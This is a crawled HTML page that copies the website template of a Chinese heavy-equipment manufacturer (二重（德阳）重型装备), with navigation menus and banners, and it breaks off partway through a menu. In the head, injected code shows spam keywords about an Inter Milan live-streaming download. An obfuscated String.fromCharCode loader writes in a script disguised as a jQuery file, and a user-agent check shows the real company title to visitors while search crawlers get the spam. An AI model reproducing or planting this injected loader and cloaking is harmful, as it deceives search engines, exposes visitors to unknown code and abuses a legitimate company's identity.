

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.huineiku.com/html/6z6f.html
body_size: 20963
content:
<!DOCTYPE html>
<html>
<head><title>&#x56FD;&#x9645;&#x7C73;&#x5170;&#x5B98;&#x7F51;&#x76F4;&#x64AD;&#x5E73;&#x53F0;&#x4E0B;&#x8F7D;</title>
<meta name="keywords" content="&#22269;&#38469;&#31859;&#20848;&#23448;&#32593;&#30452;&#25773;&#24179;&#21488;&#19979;&#36733;"/>
<meta name="description" content="&#22269;&#38469;&#31859;&#20848;&#23448;&#32593;&#25552;&#20379;&#23448;&#26041;&#30452;&#25773;&#24179;&#21488;&#19979;&#36733;&#65292;&#38543;&#26102;&#38543;&#22320;&#35266;&#30475;&#31934;&#24425;&#36187;&#20107;&#65292;&#30830;&#20445;&#39640;&#28165;&#27969;&#30021;&#25773;&#25918;&#65292;&#20307;&#32946;&#36855;&#19981;&#21487;&#38169;&#36807;&#30340;&#35266;&#30475;&#20307;&#39564;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="二重装备,二重（德阳）重型装备有限公司-首页"}</script>
<!-- 启用极速模式(webkit) 911-->
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="format-detection" content="telephone=no" />
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="keywords" content="二重装备,二重（德阳）重型装备有限公司-首页">
<meta name="description" content="二重装备,二重（德阳）重型装备有限公司-首页">
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<link rel="shortcut icon" type="image/x-icon" href="img/upimages/favicon.ico" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name='apple-touch-fullscreen' content='yes' />
<meta name="full-screen" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" id="headScreen" />
<!-- SEO友好提示1 -->
<meta name="applicable-device" content="pc,mobile">
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/comm/html5shiv.js"></script>
<script type="text/javascript" src="/js/comm/respond.min.js"></script>
<![endif]-->
<script type="text/javascript" src="js/comm/jquery.min.js"></script>
<script type="text/javascript" src="js/comm/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="js/comm/jquery.nicescroll.min.js"></script>
<script type="text/javascript" src="js/comm/ubox.js" charset="utf-8"></script>
<script type="text/javascript" src="js/comm/wow.js" charset="utf-8"></script>
    <script>
        var js_comm_alert_okButton = '确认';
        var js_comm_alert_cancelButton = '取消';
        var js_comm_alert_login = '登录';
        var js_comm_alert_goreturn = '返回';
    </script>
<script type="text/javascript" src="js/comm/alert.js" charset="utf-8"></script>
<script type="text/javascript" src="js/0128278.js?1724162800" charset="utf-8"></script>
<script type="text/javascript" src="js/comm/comm.js?3" charset="utf-8"></script>
<link rel="stylesheet" type="text/css" href="css/comm/font/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/comm/animate.min.css"/>
<link rel="stylesheet" type="text/css" href="css/comm/box.css"/>
<link rel="stylesheet" type="text/css" href="css/comm/alert.css"/>
<link rel="stylesheet" type="text/css" href="css/comm/comm.css?1724162800"/>
<link rel="stylesheet" type="text/css" href="css/0128278.css?1724162800"/>
<link rel="stylesheet" type="text/css" href="css/comm/iconfont.css?1"/>
<script>
	var batchArr = [];
	var checkLoad = 0;//判断是否是回调完成的
</script>
<script>
    var isOpenMobie = 2;
    var isOpenPad = 2;
    if(isOpenMobie == 1){
        if(isOpenPad == 1){
            $("body").css("width","auto");
        }else{
            //是否手机端判断
            var ua = navigator.userAgent;
            var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
                isIphone =!ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),
                isAndroid = ua.match(/(Android)\s+([\d.]+)/),
                isMobile = isIphone || isAndroid;
            if(isMobile){
                $("body").css("width","1280px");
            }else{
                $("body").css("width","auto");
            }
        }
    }else{
        $("body").css("width","auto");
        $("head").append("<meta id='headScreen' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no' name='viewport' />");
    }
    //手机屏幕尺寸兼容 purewinter 2019-03-26
    $(window).on('load',function(){
        bodyScale();
    });
    function bodyScale(){
        var windowWidth = $(window).width();
        $("#bodyScale").remove();
        if(windowWidth < 680){
            var scale = windowWidth / 375;
            $("#headScreen").remove();
            $("head").append("<meta id='headScreen' content='width=375, initial-scale="+scale+", maximum-scale="+scale+", user-scalable=no' name='viewport' />");
        }else if(windowWidth < 960){
            var scale = windowWidth / 960;
            $("#headScreen").remove();
            $("head").append("<meta id='headScreen' content='width=960, initial-scale="+scale+", maximum-scale="+scale+", user-scalable=no' name='viewport' />");
        }
    }
</script>
<script>
String.prototype.replaceAll= function(s1,s2){
    return this.replace(new RegExp(s1,"gm"),s2);
}
function getQueryVariable(variable)
{
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
        var pair = vars[i].split("=");
        if(pair[0] == variable){return pair[1];}
    }
    return(false);
}
var FIDUser = getQueryVariable('FIDUser');
var param = "idweb=9564&langid=0&UPermission=all&FIDUser=" + FIDUser;
document.getElementsByTagName('head')[0].appendChild(document. createElement('script')).src="https://s143js.nicebox.cn/exusers/login_html_v9_diy.php?" + param;
// 字体大小限制不跟随系统
$(document).ready(function(){
    if (typeof WeixinJSBridge == "object" && typeof WeixinJSBridge.invoke == "function") {
        handleFontSize();
    } else {
        document.addEventListener("WeixinJSBridgeReady", handleFontSize, false);
    }
    function handleFontSize() {
        // 设置网页字体为默认大小
        WeixinJSBridge.invoke('setFontSizeCallback', { 'fontSize' : 0 });
        // 重写设置网页字体大小的事件
        WeixinJSBridge.on('menu:setfont', function() {
            WeixinJSBridge.invoke('setFontSizeCallback', { 'fontSize' : 0 });
        });
    }
})
const screenZoom = 1;
//制作屏幕缩放导致错乱的，不过还有问题，暂时屏蔽5个文件	20230625
// const screenZoom = 100 / Number(detectZoom());
// document.body.style.zoom = screenZoom;
// function detectZoom(){	//获取屏幕放大比例
// 	//是否手机端判断
// 	var ua = navigator.userAgent;
// 	var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
// 	    isIphone =!ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),
// 	    isAndroid = ua.match(/(Android)\s+([\d.]+)/),
// 	    isMobile = isIphone || isAndroid;
// 	if(ipad || isMobile){ return 100; }		//如果是ipad或手机真机/模拟机，不用调整
// 	let ratio = 0;
// 	if (window.devicePixelRatio !== undefined) {
// 		ratio = window.devicePixelRatio;
// 		console.log('ratio::'+ratio);
// 	}
// 	if (ratio) {
// 		ratio = Math.round(ratio * 100);
// 	}
// 	return ratio;	//返回电脑系统的放大比例
// }
$(window).on('load',function(){
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        setTimeout(function(){
            new WOW().init()
        },150)
    };
});
var DIY_WEBSITE_ID = "9564";
var DIY_JS_SERVER = "s143js.nicebox.cn";
var DIY_SCHEME = "https:";
</script>
            <script src="https://s143js.nicebox.cn/exusers/login_html_v9_diy.php?idweb=9564&langid=0&UPermission=all"></script>
    <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.huineiku.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.huineiku.com">
<script type="text/javascript">uaredirect("//m.huineiku.com");</script>
</head>
<body>
<!--这里专门处理百度分享文章显示缩略图不正确的问题，因为百度分享读取的是第一张图片，缩略图尽量在400x400,但是至好宽高都要大于400，前提是具有微信分享功能，图片地址通过jq传入 $(".baiduImg").attr("src",shareImg);-->
<div class="baiduImgSet" style="display: none;">
    <img src=""  alt="20191129yq"  class="baiduImg" >
</div>
<script type="text/javascript">var Default_isFT = 0;</script>
            <div id="layout_1487052818814" class="layout   scrollView"  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div class="view_contents">
                                <div id="div_includeBlock_1487052818835" class="view includeBlock div  wow opacityHide a2 fadeInDown includeView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="div" class="view_contents" >
                                <div id="image_logo_1487052819166" class="view logo image  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="image" class="view_contents" >
                    <div class="logoStyle modSet">
<a href='index.html' target="_self"><img class="imgSet" src="img/logo.png?1724162800" title="二重（德阳）重型装备有限公司" alt="二重（德阳）重型装备有限公司" style="width:100%; height:auto"/></a>
</div>                </div>
            </div>
                        <div id="lang_style_1_1487052819184" class="view style_1 lang  lockHeightView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="lang" class="view_contents" >
                    <div class="lang-list bgareaSet">
    <!-- 语言列表 -->
        <a class="lang-item textSet" href="473415-473415.html?chlang=cn&langid=0">简体中文</a>
        <span class="fixmainSet">|</span>
        <a class="lang-item textSet" href="473415-473415.html?chlang=tw&langid=1">繁體中文</a>
    <!-- 额外的html -->
        <span id="based" style="display:none">
    </span><span id="currentlang" style="display:none"></span>
    <!-- 简体转繁体 -->
	    <script type="text/javascript" src="res/lang/style_1/transform.js?201603091"></script>
</div>                </div>
            </div>
                        <div id="image_logo_1522309311899" class="view logo image  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="image" class="view_contents" >
                    <div class="logoStyle modSet">
<a href='473415-473415.html' target="_self"><img class="imgSet" src="img/logo.png?1724162800" title="二重（德阳）重型装备有限公司" alt="二重（德阳）重型装备有限公司" style="width:100%; height:auto"/></a>
</div>                </div>
            </div>
                        <div id="dh_style_01_1523015859464" class="view style_01 dh  lockHeightView "  data-wow-duration='1s' data-wow-delay='0.45s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="dh" class="view_contents" >
<div id="menu" class="menu menuStyle_1">
	<div class="menuLayout">
		<ul class="miniMenu columnSet showmobile">
			<li class="leftBox">
				<div class="nav"></div>
				<div class="sidebar icoMenuSet" onclick="setDhListen('style_01',this)">=</div>
				<div class="menuScroll">
					<ul class="menuUlCopy">
		                    	<li id="hot" class="rflex" pageid="128278" showmobile=""><a class="mainMenuSet" href="index.html">首页</a>
		                    	</li>
		                    	<li class="rflex" pageid="128289" showmobile=""><a class="mainMenuSet" href="news.html">新闻中心</a>
		                    	</li>
		                    	<li class="rflex" pageid="136488" showmobile=""><a class="mainMenuSet" href="cpyfw.html">产品与服务</a>
									<ul class="menuUlCopy">
												<li pageid="136557" showmobile=""><a class="subMenuSet" href="dxcdsb.html">
												大型成套装备</a></li>
												<li pageid="136560" showmobile=""><a class="subMenuSet" href="gddxzdj.html">
												高端大型铸锻件</a></li>
												<li pageid="136561" showmobile=""><a class="subMenuSet" href="hdzb.html">
												核电装备</a></li>
												<li pageid="136562" showmobile=""><a class="subMenuSet" href="shzb.html">
												石化装备</a></li>
												<li pageid="136563" showmobile=""><a class="subMenuSet" href="cdzb.html">
												传动设备</a></li>
												<li pageid="138412" showmobile=""><a class="subMenuSet" href="dxys.html">
												大型运输</a></li>
												<li pageid="403515" showmobile=""><a class="subMenuSet" href="jcfw.html">
												检测服务</a></li>
												<li pageid="573709" showmobile=""><a class="subMenuSet" href="lshbcp.html">
												绿色环保产品</a></li>
									</ul>
		                    	</li>
		                    	<li class="rflex" pageid="136529" showmobile=""><a class="mainMenuSet" href="jsynl.html">技术与能力</a>
									<ul class="menuUlCopy">
												<li pageid="136555" showmobile=""><a class="subMenuSet" href="jsyf.html">
												技术研发</a></li>
												<li pageid="136556" showmobile=""><a class="subMenuSet" href="zbnl.html">
												装备能力</a></li>
												<li pageid="405637" showmobile=""><a class="subMenuSet" href="gjgcsys.html">
												国家工程研究中心</a></li>
									</ul>
		                    	</li>
		                    	<li class="rflex" pageid="183183" showmobile=""><a class="mainMenuSet" href="http://zbcg.erzhong-heavy.com">招采平台</a>
		                    	</li>
		                    	<li class="rflex" pageid="403517" showmobile=""><a class="mainMenuSet" href="xxgk.html">信息公开</a>
									<ul class="menuUlCopy">
												<li pageid="403519" showmobile=""><a class="subMenuSet" href="abouts.html">
												企业基本信息</a></li>
												<li pageid="403523" showmobile=""><a class="subMenuSet" href="xxgk.html?gid=94897">
												企业重大事项</a></li>
												<li pageid="403525" showmobile=""><a class="subMenuSet" href="xxgk.html?gid=94895">
												履行社会责任</a></li>
												<li pageid="403521" showmobile=""><a class="subMenuSet" href="rlzy.html">
												员工招聘信息</a></li>
												<li pageid="403529" showmobile=""><a class="subMenuSet" href="xxgk.html?gid=29269">
												招标采购信息</a></li>
												<li pageid="403527" showmobile=""><a class="subMenuSet" href="hkjg.html">
												焊考机构</a></li>
												<li pageid="403531" showmobile=""><a class="subMenuSet" href="xxgk.html?gid=94891">
												其他公开信息</a></li>
									</ul>
		                    	</li>
		                    	<li class="rflex" pageid="128281" showmobile=""><a class="mainMenuSet" href="contact.html">联系我们</a>
		                    	</li>
					</ul>
				</div>
			</li>
		</ul>
		<div class="menuUl_box columnSet showpc">
			<ul class="menuUl dflex">
				<!-- 1128278 test-->
                        <li id="hot" class="rflex" pageid="128278" showpc="">
		                    <a class="mainMenuSet" href="index.html">首页</a>
		                </li>
				<!-- 1128289 test-->
                    	<li class="rflex" pageid="128289" showpc="">
		                    <a class="mainMenuSet" href="news.html">新闻中心</a>
		                </li>
				<!-- 1136488 test-->
                    	<li class="rflex" pageid="136488" showpc="">
		                    <a class="mainMenuSet" href="cpyfw.html">产品与服务</a>
		                        <ul class="menuUl02 subminSet">
		                                <li class="subMenu02" pageid="136557" showpc="">
					                    	<a class="subMenuSet" href="dxcdsb.html">
		                            	    大型成套装备</a>
		                                </li>
		                                <li class="subMenu02" pageid="136560" showpc="">
					                    	<a class="subMenuSet" href="gddxzdj.html">
		                            	    高端大型铸锻件</a>
		                                </li>
		                                <li class="subMenu02" pageid="136561" showpc="">
					                    	<a class="subMenuSet" href="hdzb.html">
		                            	    核电装备</a>
		                                </li>
		                                <li class="subMenu02" pageid="136562" showpc="">
					                    	<a class="subMenuSet" href="shzb.html">
		                            	    石化装备</a>
		                                </li>
		                                <li class="subMenu02" pageid="136563" showpc="">
					                    	<a class="subMenuSet" href="cdzb.html">
		                            	    传动设备</a>
		                                </li>
		                                <li class="subMenu02" pageid="138412" showpc="">
					                    	<a class="subMenuSet" href="dxys.html">
		                            	    大型运输</a>
		                                </li>
		                                <li class="subMenu02" pageid="403515" showpc="">
					                    	<a class="subMenuSet" href="jcfw.html">
		                            	    检测服务</a>
		                                </li>
		                                <li class="subMenu02" pageid="573709" showpc="">
					                    	<a class="subMenuSet" href="lshbcp.html">
		                            	    绿色环保产品</a>
		                                </li>
		                        </ul>
		                </li>
				<!-- 1136529 test-->
                    	<li class="rflex" pageid="136529" showpc="">
		                    <a class="mainMenuSet" href="jsynl.html">技术与能力</a>
		                        <ul class="menuUl02 subminSet">
		                                <li class="subMenu02" pageid="136555" showpc="">
					                    	<a class="subMenuSet" href="jsyf.html">
		                            	    技术研发</a>
		                                </li>
		                                <li class="subMenu02" pageid="136556" showpc="">
					                    	<a class="subMenuSet" href="zbnl.html">
		                            	    装备能力</a>
		                                </li>
		                                <li class="subMenu02" pageid="405637" showpc="">
					                    	<a class="subMenuSet" href="gjgcsys.html">
		                            	    国家工程研究中心</a>
		                                </li>
		                        </ul>
		                </li>
				<!-- 1183183 test-->
                    	<li class="rflex" pageid="183183" showpc="">
		                    <a class="mainMenuSet" href="http://zbcg.erzhong-heavy.com">招采平台</a>
		                </li>
				<!-- 1403517 test-->
                    	<li class="rflex" pageid="403517" showpc="">
		                    <a class="mainMenuSet" href="xxgk.html">信息公开</a>
		                        <ul class="menuUl02 subminSet">
		                                <li class="subMenu02" pageid="403519" showpc="">
					                    	<a class="subMenuSet" href="abouts.html">
		                            	    企业基本信息</a>
		                                </li>
		                                <li class="subMenu02" pageid="403523" showpc="">
					                    	<a class="subMenuSet" href="xxgk.html?gid=94897">
		                            	    企业重大事项</a>
		                                </li>
		                                <li class="subMenu02" pageid="403525" showpc="">
					                    	<a class="subMenuSet" href="xxgk.html?gid=94895">
		                            	    履行社会责任</a>
		                                </li>
		                                <li class="subMenu02" pageid="403521" showpc="">
					                    	<a class="subMenuSet" href="rlzy.html">
		                            	    员工招聘信息</a>
		                                </li>
		                                <li class="subMenu02" pageid="403529" showpc="">
					                    	<a class="subMenuSet" href="xxgk.html?gid=29269">
		                            	    招标采购信息</a>
		                                </li>
		                                <li class="subMenu02" pageid="403527" showpc="">
					                    	<a class="subMenuSet" href="hkjg.html">
		                            	    焊考机构</a>
		                                </li>
		                                <li class="subMenu02" pageid="403531" showpc="">
					                    	<a class="subMenuSet" href="xxgk.html?gid=94891">
		                            	    其他公开信息</a>
		                                </li>
		                        </ul>
		                </li>
				<!-- 1128281 test-->
                    	<li class="rflex" pageid="128281" showpc="">
		                    <a class="mainMenuSet" href="contact.html">联系我们</a>
		                </li>
			</ul>
		</div>
	</div>
</div>
<!-- 菜单区域 End-->
<!-- 导航栏目有下级时禁止跳转 -->
<!-- 二级菜单宽度自适应 -->
                </div>
            </div>
                            </div>
            </div>
                        <div id="banner_style_01_1570609794685" class="view style_01 banner  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="banner" class="view_contents" >
                    <div class="bannerStyle_1 normal" viewId="banner_style_01_1570609794685" autoPc="0" autoPad="0" autoMobile="0">
	<div class="main_visual">
			<div class="flicking_con">
					<a href="#" class=""></a>
					<a href="#" class=""></a>
					<a href="#" class=""></a>
			</div>
		<div class="ground_glass"></div>
		<div class="main_image">
			<div class="img-list">
					<div class="img-item" style="">
						<img src="img/upimages/20190718172906312.jpg"  class="hide_img noimgLoadLate"  alt="20190718172906312"/>
                            <a class="picSet"><span class="img_0"></span></a>
                    </div>
					<div class="img-item" style="left:100%;">
						<img src="img/upimages/2019092809521539.jpg"  class="hide_img noimgLoadLate"  alt="2019092809521539"/>
                            <a class="picSet"><span class="img_1"></span></a>
                    </div>
					<div class="img-item" style="left:100%;">
						<img src="img/upimages/201907181729063.jpg"  class="hide_img noimgLoadLate"  alt="201907181729063"/>
                            <a class="picSet"><span class="img_2"></span></a>
                    </div>
			</div>
			<a href="javascript:;" class="btn_prev arrowSet"><i class='fa fa-angle-left awesome-font'></i><span class="text-font"><</span></a>
			<a href="javascript:;" class="btn_next arrowSet"><i class='fa fa-angle-right awesome-font'></i><span class="text-font">></span></a>
		</div>
	</div>
</div>
                </div>
            </div>
                        <div id="banner_style_01_1650423184600" class="view style_01 banner  wow opacityHide a2 fadeInRight "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="banner" class="view_contents" >
                    <div class="bannerStyle_1 normal" viewId="banner_style_01_1650423184600" autoPc="0" autoPad="0" autoMobile="0">
	<div class="main_visual">
			<div class="flicking_con">
					<a href="#" class=""></a>
					<a href="#" class=""></a>
					<a href="#" class=""></a>
			</div>
		<div class="ground_glass"></div>
		<div class="main_image">
			<div class="img-list">
					<div class="img-item" style="">
						<img src="img/upimages/20190605170950694.jpg"  class="hide_img noimgLoadLate"  alt="20190605170950694"/>
                            <a class="picSet"><span class="img_0"></span></a>
                    </div>
					<div class="img-item" style="left:100%;">
						<img src="img/upimages/20190718172906312.jpg"  class="hide_img noimgLoadLate"  alt="20190718172906312"/>
                            <a class="picSet"><span class="img_1"></span></a>
                    </div>
					<div class="img-item" style="left:100%;">
						<img src="img/upimages/20190605170950246.jpg"  class="hide_img noimgLoadLate"  alt="20190605170950246"/>
                            <a class="picSet"><span class="img_2"></span></a>
                    </div>
			</div>
			<a href="javascript:;" class="btn_prev arrowSet"><i class='fa fa-angle-left awesome-font'></i><span class="text-font"><</span></a>
			<a href="javascript:;" class="btn_next arrowSet"><i class='fa fa-angle-right awesome-font'></i><span class="text-font">></span></a>
		</div>
	</div>
</div>
                </div>
            </div>
                            </div>
            </div>
                        <div id="layout_1695379860211" class="layout   scrollView"  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div class="view_contents">
                                <div id="dh_style_01_1695379862415" class="view style_01 dh  wow opacityHide a2 bounceInRight lockHeightView "  data-wow-duration='1s' data-wow-delay='0.45s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="dh" class="view_contents" >
<div id="menu" class="menu menuStyle_1">
	<div class="menuLayout">
		<ul class="miniMenu columnSet showmobile">
			<li class="leftBox">
				<div class="nav"></div>
				<div class="sidebar icoMenuSet" onclick="setDhListen('style_01',this)">=</div>
				<div class="menuScroll">
					<ul class="menuUlCopy">
		                    	<li id="hot" class="rflex" pageid="128278" showmobile=""><a class="mainMenuSet" href="index.html">首页</a>
		                    	</li>
		                    	<li class="rflex" pageid="128289" showmobile=""><a class="mainMenuSet" href="news.html">新闻中心</a>
		                    	</li>
		                    	<li class="rflex" pageid="136488" showmobile=""><a class="mainMenuSet" href="cpyfw.html">产品与服务</a>
									<ul class="menuUlCopy">
												<li pageid="136557" showmobile=""><a class="subMenuSet" href="dxcdsb.html">
												大型成套装备</a></li>
												<li pageid="136560" showmobile=""><a class="subMenuSet" href="gddxzdj.html">
												高端大型铸锻件</a></li>
												<li pageid="136561" showmobile=""><a class="subMenuSet" href="hdzb.html">
												核电装备</a></li>
												<li pageid="136562" showmobile=""><a class="subMenuSet" href="shzb.html">
												石化装备</a></li>
												<li pageid="136563" showmobile=""><a class="subMenuSet" href="cdzb.html">
												传动设备</a></li>
												<li pageid="138412" showmobile=""><a class="subMenuSet" href="dxys.html">
												大型运输</a></li>
												<li pageid="403515" showmobile=""><a class="subMenuSet" href="jcfw.html">
												检测服务</a></li>
												<li pageid="573709" showmobile=""><a class="subMenuSet" href="lshbcp.html">
												绿色环保产品</a></li>
									</ul>
		                    	</li>
		                    	<li class="rflex" pageid="136529" showmobile=""><a class="mainMenuSet" href="jsynl.html">技术与能力</a>
									<ul class="menuUlCopy">
												<li pageid="136555" showmobile=""><a class="subMenuSet" href="jsyf.html">
												技术研发</a></li>
												<li pageid="136556" showmobile=""><a class="subMenuSet" href="zbnl.html">
												装备能力</a></li>
												<li pageid="405637" showmobile=""><a class="subMenuSet" href="gjgcsys.html">
												国家工程研究中心</a></li>
									</ul>
		                    	</li>
		                    	<li class="rflex" pageid="183183" showmobile=""><a class="mainMenuSet" href="http://zbcg.erzhong-heavy.com">招采平台</a>
		                    	</li>
		                    	<li class="rflex" pageid="403517" showmobile=""><a class="mainMenuSet" href="xxgk.html">信息公开</a>
									<ul class="menuUlCopy">
												<li pageid="403519" showmobile=""><a class="subMenuSet" href="abouts.html">
												企业基本信息</a></li>
												<li pageid="403523" showmobile=""><a class="subMenuSet" href="xxgk.html?gid=94897">
												企业重大事项</a></li>
												<li pageid="403525" showmobile=""><a class="subMenuSet" href="xxgk.html?gid=94895">
												履行社会责任</a></li>
												<li pageid="403521" showmobile=""><a class="subMenuSet" href="rlzy.html">
												员工招聘信息</a></li>
												<li pageid="403529" showmobile=""><a class="subMenuSet" href="xxgk.html?gid=29269">
												招标采购信息</a></li>
												<li pageid="403527" showmobile=""><a class="subMenuSet" href="hkjg.html">
												焊考机构</a></li>
												<li pageid="403531" showmobile=""><a class="subMenuSet" href="xxgk.html?gid=94891">
												其他公开信息</a></li>
									</ul>
		                    	</li>
		                    	<li class="rflex" pageid="128281" showmobile=""><a class="mainMenuSet" href="contact.html">联系我们</a>
		                    	</li>
					</ul>
				</div>
			</li>
		</ul>
		<div class="menuUl_box columnSet showpc">
			<ul class="menuUl dflex">
				<!-- 1128278 test-->
                        <li id="hot" class="rflex" pageid="128278" showpc="">
		                    <a class="mainMenuSet" href="index.html">首页</a>
		                </li>
				<!-- 1128289 test-->
                    	<li class="rflex" pageid="128289" showpc="">
		                    <a class="mainMenuSet" href="news.html">新闻中心</a>
		                </li>
				<!-- 1136488 test-->
                    	<li class="rflex" pageid="136488" showpc="">
		                    <a class="mainMenuSet" href="cpyfw.html">产品与服务</a>
		                        <ul class="menuUl02 subminSet">
		                                <li class="subMenu02" pageid="136557" showpc="">
					                    	<a class="subMenuSet" href="dxcdsb.html">
		                            	    大型成套装备</a>
		                                </li>
		                                <li class="subMenu02" pageid="136560" showpc="">
					                    	<a class="subMenuSet" href="gddxzdj.html">
		                            	    高端大型铸锻件</a>
		                                </li>
		                                <li class="subMenu02" pageid="136561" showpc="">
					                    	<a class="subMenuSet" href="hdzb.html">
		                            	    核电装备</a>
		                                </li>
		                                <li class="subMenu02" pageid="136562" showpc="">
					                    	<a class="subMenuSet" href="shzb.html">
		                            	    石化装备</a>
		                                </li>
		                                <li class="subMenu02" pageid="136563" showpc="">
					                    	<a class="subMenuSet" href="cdzb.html">
		                            	    传动设备</a>
		                                </li>
		                                <li class="subMenu02" pageid="138412" showpc="">
					                    	<a class="subMenuSet" href="dxys.html">
		                            	    大型运输</a>
		                                </li>
		                                <li class="subMenu02" pageid="403515" showpc="">
					                    	<a class="subMenuSet" href="jcfw.html">
		                            	    检测服务</a>
		                                </li>
		                                <li class="subMenu02" pageid="573709" showpc="">
					                    	<a class="subMenuSet" href="lshbcp.html">
		                            	    绿色环保产品</a>
		                                </li>
		                        </ul>
		                </li>
				<!-- 1136529 test-->
                    	<li class="rflex" pageid="136529" showpc="">
		                    <a class="mainMenuSet" href="jsynl.html">技术与能力</a>
		                        <ul class="menuUl02 subminSet">
		                                <li class="subMenu02" pageid="136555" showpc="">
					                    	<a class="subMenuSet" href="jsyf.html">
		                            	    技术研发</a>
		                                </li>
		                                <li class="subMenu02" pageid="136556" showpc="">
					                    	<a class="subMenuSet" href="zbnl.html">
		                            	    装备能力</a>
		                                </li>
		                                <li class="subMenu02" pageid="405637" showpc="">
					                    	<a class="subMenuSet" href="gjgcsys.html">
		                            	    国家工程研究中心</a>
		                                </li>
		                        </ul>
		                </li>
				<!-- 1183183 test-->
                    	<li class="rflex" pageid="183183" showpc="">
		                    <a class="mainMenuSet" href="http://zbcg.erzhong-heavy.com">招采平台</a>
		                </li>
				<!-- 1403517 test-->
                    	<li class="rflex" pageid="403517" showpc="">
		                    <a class="mainMenuSet" href="xxgk.html">信息公开</a>
		                        <ul class="menuUl02 subminSet">
		                                <li class="subMenu02" pageid="403519" showpc="">
					                    	<a class="subMenuSet" href="abouts.html">
		                            	    企业基本信息</a>
		                                </li>
		                                <li class="subMenu02" pageid="403523" showpc="">
					                    	<a class="subMenuSet" href="xxgk.html?gid=94897">
		                            	    企业重大事项</a>
		                                </li>
		                                <li class="subMenu02" pageid="403525" showpc="">
					                    	<a class="subMenuSet" href="xxgk.html?gid=94895">
		                            	    履行社会责任</a>
		                                </li>
		                                <li class="subMenu02" pageid="403521" showpc="">
					                    	<a class="subMenuSet" href="rlzy.html">
		                            	    员工招聘信息</a>
		                                </li>
